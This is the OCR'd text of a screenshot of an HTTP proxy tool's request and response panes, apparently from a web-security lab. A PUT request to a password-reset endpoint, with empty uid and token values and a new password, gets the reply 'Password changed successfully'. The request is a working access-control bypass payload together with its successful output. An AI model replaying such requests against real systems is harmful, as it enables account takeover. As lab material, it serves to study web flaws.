 Request
Clear − +
1 PUT /reset.php?uid= &token= &password=Test1 HTTP/1.
1
2 Host: 94.237.50.94:45995
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://94.237.50.94:45995/settings.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 64
10 Origin: http://94.237.50.94:45995
11 Connection: keep-alive
12 Cookie: PHPSESSID=oem6buv860j3b3079f4puscmhl; uid=74
13
14 uid= &token= &password=Test1
Response
1 HTTP/1.1 200 OK
2 Date: Mon, 11 Nov 2024 23:08:46 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 29
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10 Content-Type: text/html; charset=UTF-8
11
12 Password changed successfully